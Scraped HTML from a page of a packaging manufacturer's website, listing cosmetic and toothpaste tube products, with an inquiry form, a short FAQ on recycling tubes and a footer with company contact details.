	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/2/plastic-cosmetic-packaging-tube-skin-care-hand-cream-plastic-cosmetic-tube-packaging0-0177283001691591804_200.jpg"  alt="Plastic Cosmetic Packaging Tube Skin Care Hand Cream Plastic Cosmetic Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/plastic-cosmetic-packaging-tube-skin-care-hand-cream-plastic-cosmetic-tube-packaging/503"><h4>Plastic Cosmetic Packaging Tube Skin Care Hand Cream Plastic Cosmetic Tube Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/white-pe-plastic-cosmetic-printingtube-with-flip-top-cover-plastic-packaging/504">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/1/5/white-pe-plastic-cosmetic-printingtube-with-flip-top-cover-plastic-packaging0-0928818001691591831_200.jpg"  alt="White PE Plastic Cosmetic Printingtube with Flip Top Cover Plastic Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/white-pe-plastic-cosmetic-printingtube-with-flip-top-cover-plastic-packaging/504"><h4>White PE Plastic Cosmetic Printingtube with Flip Top Cover Plastic Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/oem-wholesale-private-logo-soft-plastic-tubes-screw-plastic-hot-stamping-cosmetic-tube-packaging-food-packaging-tube-toothpaste-tub/505">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/1/oem-wholesale-private-logo-soft-plastic-tubes-screw-plastic-hot-stamping-cosmetic-tube-packaging-food-packaging-tube-toothpaste-tub0-0448161001691591860_200.jpg"  alt="OEM Wholesale Private Logo Soft Plastic Tubes Screw Plastic Hot Stamping Cosmetic Tube Packaging Food Packaging Tube Toothpaste Tub" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/oem-wholesale-private-logo-soft-plastic-tubes-screw-plastic-hot-stamping-cosmetic-tube-packaging-food-packaging-tube-toothpaste-tub/505"><h4>OEM Wholesale Private Logo Soft Plastic Tubes Screw Plastic Hot Stamping Cosmetic Tube Packaging Food Packaging Tube Toothpaste Tub</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/cosmetic-tubes-plastic-packaging-tubes-custom-cosmetic-squeeze-tubes-with-cheap-price-silkscreen-print-offset-printing/506">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/7/1/cosmetic-tubes-plastic-packaging-tubes-custom-cosmetic-squeeze-tubes-with-cheap-price-silkscreen-print-offset-printing0-0542668001691591886_200.jpg"  alt="Cosmetic Tubes Plastic Packaging Tubes Custom Cosmetic Squeeze Tubes with Cheap Price Silkscreen Print Offset Printing" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/cosmetic-tubes-plastic-packaging-tubes-custom-cosmetic-squeeze-tubes-with-cheap-price-silkscreen-print-offset-printing/506"><h4>Cosmetic Tubes Plastic Packaging Tubes Custom Cosmetic Squeeze Tubes with Cheap Price Silkscreen Print Offset Printing</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/plastic-tubes-cosmetic-pp-hand-cream-plastic-soft-tube-packaging-manufacturing-plastic-tube-for-cosmetic-plain/507">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/4/plastic-tubes-cosmetic-pp-hand-cream-plastic-soft-tube-packaging-manufacturing-plastic-tube-for-cosmetic-plain0-0764850001691591913_200.jpg"  alt="Plastic Tubes Cosmetic PP Hand Cream Plastic Soft Tube Packaging Manufacturing Plastic Tube for Cosmetic Plain" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/plastic-tubes-cosmetic-pp-hand-cream-plastic-soft-tube-packaging-manufacturing-plastic-tube-for-cosmetic-plain/507"><h4>Plastic Tubes Cosmetic PP Hand Cream Plastic Soft Tube Packaging Manufacturing Plastic Tube for Cosmetic Plain</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/eco-friendly-empty-custom-plastic-tube-face-hand-cream-soft-cosmetic-squeeze-tube-packaging-with-flip-cap/508">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/4/1/eco-friendly-empty-custom-plastic-tube-face-hand-cream-soft-cosmetic-squeeze-tube-packaging-with-flip-cap0-0528910001691591940_200.jpg"  alt="Eco Friendly Empty Custom Plastic Tube Face Hand Cream Soft Cosmetic Squeeze Tube Packaging with Flip Cap" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eco-friendly-empty-custom-plastic-tube-face-hand-cream-soft-cosmetic-squeeze-tube-packaging-with-flip-cap/508"><h4>Eco Friendly Empty Custom Plastic Tube Face Hand Cream Soft Cosmetic Squeeze Tube Packaging with Flip Cap</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/eco-friendly-cosmetic-toothpaste-tube-packaging-for-empty-squeeze-cream-tube-round-tubes/509">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/7/eco-friendly-cosmetic-toothpaste-tube-packaging-for-empty-squeeze-cream-tube-round-tubes0-0810214001691591965_200.jpg"  alt="Eco Friendly Cosmetic Toothpaste Tube Packaging for Empty Squeeze Cream Tube Round Tubes" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eco-friendly-cosmetic-toothpaste-tube-packaging-for-empty-squeeze-cream-tube-round-tubes/509"><h4>Eco Friendly Cosmetic Toothpaste Tube Packaging for Empty Squeeze Cream Tube Round Tubes</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/hot-selling-plastic-cosmetic-tube-baby-toothpaste-packaging-hoses/510">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/8/hot-selling-plastic-cosmetic-tube-baby-toothpaste-packaging-hoses0-0834751001691591991_200.jpg"  alt="Hot Selling Plastic Cosmetic Tube Baby Toothpaste Packaging Hoses" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/hot-selling-plastic-cosmetic-tube-baby-toothpaste-packaging-hoses/510"><h4>Hot Selling Plastic Cosmetic Tube Baby Toothpaste Packaging Hoses</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/oem-odm-custom-packing-empty-baby-tooth-paste-packing-tube-offset-printing-toothpaste-laminated-plastic-tube-packaging-for-20g/511">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/1/oem-odm-custom-packing-empty-baby-tooth-paste-packing-tube-offset-printing-toothpaste-laminated-plastic-tube-packaging-for-20g0-0787230001691592020_200.jpg"  alt="OEM ODM Custom Packing Empty Baby Tooth Paste Packing Tube Offset Printing Toothpaste Laminated Plastic Tube Packaging for 20g" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/oem-odm-custom-packing-empty-baby-tooth-paste-packing-tube-offset-printing-toothpaste-laminated-plastic-tube-packaging-for-20g/511"><h4>OEM ODM Custom Packing Empty Baby Tooth Paste Packing Tube Offset Printing Toothpaste Laminated Plastic Tube Packaging for 20g</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
					

				</div>
			     <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="eYl2d2VhLNtDYGbbSEmYx20ciyzCFuPyfC9NViUt">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Inquiry About ,Ltd">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.kesiyupackaging.com/captcha?LrfyAQQL" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_code">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>
			      
			      
			      <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">
                                     <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/1/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging0-0850838001640691231_200.jpg"  alt="Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube/38">
                                     <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/2/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube0-0278011001640691429_200.jpg"  alt="Factory Biobased 98% Customized Form Plastic Soft Cosmetic Packaging Squeeze Tube" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube/38">Factory Biobased 98% Customized Form Plastic Soft Cosmetic Packaging Squeeze Tube</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
		        </div>

	            <div class="col-md-9 col-sm-12 our-product">
	                
	    <!--              			<div class="row">-->
					<!--	<div class="col-md-12 text-center">-->
					<!--		<h2>Toothpaste tube</h2>-->
					<!--	</div>-->
					<!--</div>-->

					<div class="row">
						<div class="col-xs-12">
    <div id="btnContainer">
  <button class="btn active" onclick="gridView()"><i class="fa fa-th-large"></i> Grid</button>
  <button class="btn custum-style" onclick="listView()"><i class="fa fa-bars"></i> List</button> 
  
</div>
        	<div id="products-box" class="" >
							
                        							    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/china-customized-abl-empty-hand-cream-packaging-tubes-manufacturer/502">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/4/china-customized-abl-empty-hand-cream-packaging-tubes-manufacturer0-0693013001691591777_200.jpg"  alt="China Customized Abl Empty Hand Cream Packaging Tubes Manufacturer" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-customized-abl-empty-hand-cream-packaging-tubes-manufacturer/502"><h4>China Customized Abl Empty Hand Cream Packaging Tubes Manufacturer</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/plastic-cosmetic-packaging-tube-skin-care-hand-cream-plastic-cosmetic-tube-packaging/503">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/2/plastic-cosmetic-packaging-tube-skin-care-hand-cream-plastic-cosmetic-tube-packaging0-0177283001691591804_200.jpg"  alt="Plastic Cosmetic Packaging Tube Skin Care Hand Cream Plastic Cosmetic Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/plastic-cosmetic-packaging-tube-skin-care-hand-cream-plastic-cosmetic-tube-packaging/503"><h4>Plastic Cosmetic Packaging Tube Skin Care Hand Cream Plastic Cosmetic Tube Packaging</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/white-pe-plastic-cosmetic-printingtube-with-flip-top-cover-plastic-packaging/504">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/1/5/white-pe-plastic-cosmetic-printingtube-with-flip-top-cover-plastic-packaging0-0928818001691591831_200.jpg"  alt="White PE Plastic Cosmetic Printingtube with Flip Top Cover Plastic Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/white-pe-plastic-cosmetic-printingtube-with-flip-top-cover-plastic-packaging/504"><h4>White PE Plastic Cosmetic Printingtube with Flip Top Cover Plastic Packaging</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/oem-wholesale-private-logo-soft-plastic-tubes-screw-plastic-hot-stamping-cosmetic-tube-packaging-food-packaging-tube-toothpaste-tub/505">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/1/oem-wholesale-private-logo-soft-plastic-tubes-screw-plastic-hot-stamping-cosmetic-tube-packaging-food-packaging-tube-toothpaste-tub0-0448161001691591860_200.jpg"  alt="OEM Wholesale Private Logo Soft Plastic Tubes Screw Plastic Hot Stamping Cosmetic Tube Packaging Food Packaging Tube Toothpaste Tub" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/oem-wholesale-private-logo-soft-plastic-tubes-screw-plastic-hot-stamping-cosmetic-tube-packaging-food-packaging-tube-toothpaste-tub/505"><h4>OEM Wholesale Private Logo Soft Plastic Tubes Screw Plastic Hot Stamping Cosmetic Tube Packaging Food Packaging Tube Toothpaste Tub</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/cosmetic-tubes-plastic-packaging-tubes-custom-cosmetic-squeeze-tubes-with-cheap-price-silkscreen-print-offset-printing/506">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/7/1/cosmetic-tubes-plastic-packaging-tubes-custom-cosmetic-squeeze-tubes-with-cheap-price-silkscreen-print-offset-printing0-0542668001691591886_200.jpg"  alt="Cosmetic Tubes Plastic Packaging Tubes Custom Cosmetic Squeeze Tubes with Cheap Price Silkscreen Print Offset Printing" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/cosmetic-tubes-plastic-packaging-tubes-custom-cosmetic-squeeze-tubes-with-cheap-price-silkscreen-print-offset-printing/506"><h4>Cosmetic Tubes Plastic Packaging Tubes Custom Cosmetic Squeeze Tubes with Cheap Price Silkscreen Print Offset Printing</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/plastic-tubes-cosmetic-pp-hand-cream-plastic-soft-tube-packaging-manufacturing-plastic-tube-for-cosmetic-plain/507">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/4/plastic-tubes-cosmetic-pp-hand-cream-plastic-soft-tube-packaging-manufacturing-plastic-tube-for-cosmetic-plain0-0764850001691591913_200.jpg"  alt="Plastic Tubes Cosmetic PP Hand Cream Plastic Soft Tube Packaging Manufacturing Plastic Tube for Cosmetic Plain" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/plastic-tubes-cosmetic-pp-hand-cream-plastic-soft-tube-packaging-manufacturing-plastic-tube-for-cosmetic-plain/507"><h4>Plastic Tubes Cosmetic PP Hand Cream Plastic Soft Tube Packaging Manufacturing Plastic Tube for Cosmetic Plain</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/eco-friendly-empty-custom-plastic-tube-face-hand-cream-soft-cosmetic-squeeze-tube-packaging-with-flip-cap/508">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/4/1/eco-friendly-empty-custom-plastic-tube-face-hand-cream-soft-cosmetic-squeeze-tube-packaging-with-flip-cap0-0528910001691591940_200.jpg"  alt="Eco Friendly Empty Custom Plastic Tube Face Hand Cream Soft Cosmetic Squeeze Tube Packaging with Flip Cap" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eco-friendly-empty-custom-plastic-tube-face-hand-cream-soft-cosmetic-squeeze-tube-packaging-with-flip-cap/508"><h4>Eco Friendly Empty Custom Plastic Tube Face Hand Cream Soft Cosmetic Squeeze Tube Packaging with Flip Cap</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/eco-friendly-cosmetic-toothpaste-tube-packaging-for-empty-squeeze-cream-tube-round-tubes/509">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/7/eco-friendly-cosmetic-toothpaste-tube-packaging-for-empty-squeeze-cream-tube-round-tubes0-0810214001691591965_200.jpg"  alt="Eco Friendly Cosmetic Toothpaste Tube Packaging for Empty Squeeze Cream Tube Round Tubes" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eco-friendly-cosmetic-toothpaste-tube-packaging-for-empty-squeeze-cream-tube-round-tubes/509"><h4>Eco Friendly Cosmetic Toothpaste Tube Packaging for Empty Squeeze Cream Tube Round Tubes</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/hot-selling-plastic-cosmetic-tube-baby-toothpaste-packaging-hoses/510">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/8/hot-selling-plastic-cosmetic-tube-baby-toothpaste-packaging-hoses0-0834751001691591991_200.jpg"  alt="Hot Selling Plastic Cosmetic Tube Baby Toothpaste Packaging Hoses" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/hot-selling-plastic-cosmetic-tube-baby-toothpaste-packaging-hoses/510"><h4>Hot Selling Plastic Cosmetic Tube Baby Toothpaste Packaging Hoses</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/oem-odm-custom-packing-empty-baby-tooth-paste-packing-tube-offset-printing-toothpaste-laminated-plastic-tube-packaging-for-20g/511">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/1/oem-odm-custom-packing-empty-baby-tooth-paste-packing-tube-offset-printing-toothpaste-laminated-plastic-tube-packaging-for-20g0-0787230001691592020_200.jpg"  alt="OEM ODM Custom Packing Empty Baby Tooth Paste Packing Tube Offset Printing Toothpaste Laminated Plastic Tube Packaging for 20g" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/oem-odm-custom-packing-empty-baby-tooth-paste-packing-tube-offset-printing-toothpaste-laminated-plastic-tube-packaging-for-20g/511"><h4>OEM ODM Custom Packing Empty Baby Tooth Paste Packing Tube Offset Printing Toothpaste Laminated Plastic Tube Packaging for 20g</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    					
					
			</div>	
							
				</div>
							
						</div>
					</div>
					
					
 	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">Can You Reuse Toothpaste Tubes?</button>
	               
                    <div class="panel">
                         <p>Yes, toothpaste tubes can be reused if they are washed out and dried thoroughly. Some toothpaste tubes can also be recycled, but it is best to check with your local recycling center to see if they accept them.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">Is This Tube Biodegradable?</button>
	               
                    <div class="panel">
                         <p>It depends on the material of the tube. Some of our tubes are made of a biodegradable material, such as PLA or paperboard, and will biodegrade over time.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">This Tube is Still Made of Plastic, How Will it Help the Environment?</button>
	               
                    <div class="panel">
                         <p>We use plastic materials in our tubes that are designed to be recycled or reused. Additionally, we strive to use only the most sustainable and eco-friendly materials to minimize our impact on the environment.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">What Are We Doing to Ensure These Tubes are Accepted by Recycling Facilities?</button>
	               
                    <div class="panel">
                         <p>We use materials that are accepted by most recycling facilities, such as PET and HDPE plastics. We also label our tubes with the appropriate recycling symbols to help ensure that they are accepted by recycling centers.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
 
					
					
					
					

					<div class="row xxp">
					    	<div class="container">
						<div class="col-xs-12">
							<ul class="pagination">
								<ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://www.kesiyupackaging.com/product-category/toothpaste-tube?page=2" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/toothpaste-tube?page=1">1</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/toothpaste-tube?page=2">2</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">3</span></li>
                                                        
        
                    <li class="page-item disabled" aria-disabled="true" aria-label="Next &raquo;">
                <span class="page-link" aria-hidden="true">&rsaquo;</span>
            </li>
            </ul>

    				        </ul>
						</div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="clear"> </div>


		
		
		<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
			
	
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1">
			    
			    <div class="ab-ft">
			        
			        <a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	       
				 	    
				 	</p></div>
				 	<div class="social-icons">
				 	    <ul class="cus-social">
			            <li>
			                
    				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
    			           <a href="https://www.linkedin.com/company/kesiyu-zhejiang-packaging-co-ltd/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
    				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
    				        
				        
			            </li>
			        </ul>
				 	</div>
			        
			     
			        
			        
			    </div>   
			        
			    
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 f4">
			    <div class="ab-ft">
			    <h4> Links</h4>
			    </div>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			<div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f4">
			    
			  <div class="ab-ft">
			        
			        <h4> Products</h4>
			        

			        <ul class="services-ul">
			     
			                             <li>
                       <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</a>
                      </li>
                                         <li>
                       <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-plastic-packaging-hoses/4">Factory Direct Soft Cosmetic Plastic Hand Cream Plastic Packaging Hoses</a>
                      </li>
                                         <li>
                       <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/5">China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube</a>
                      </li>
                                         <li>
                       <a href="/product/customized-printing-plastic-cosmetic-hoses-body-essence-packaging-tube/6">Customized Printing Plastic Cosmetic Hoses Body Essence Packaging Tube</a>
                      </li>
                                       
			            			            
			            
			        </ul>
			     
			    </div>   
			    
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f4">
			    
			    <div class="ab-ft">
			         <h4>Contact Us</h4>
			         
			         <ul class="ft-address">
                    <li><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+8615316717538">+8615316717538</a></li>
                   
                    <li><i class="fa fa-envelope"></i><br>
                    <a href="mailto:ksy@kesiyu.cn" target="">ksy@kesiyu.cn</a></li>
                     <li><i class="fas fa-map-marker-alt"></i><p class="ft-addresses">KesiyuPinghu, Jiaxing CityZhejiang, China</p></li>
                     <!--<li><i class="fab fa-whatsapp" aria-hidden="true"></i><p class="ft-addresses">+8613916589270</p></li>-->
                    </ul>
                
			 
			    </div>
			    
			</div>
			
			
			
	
			</div>
			</div>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    
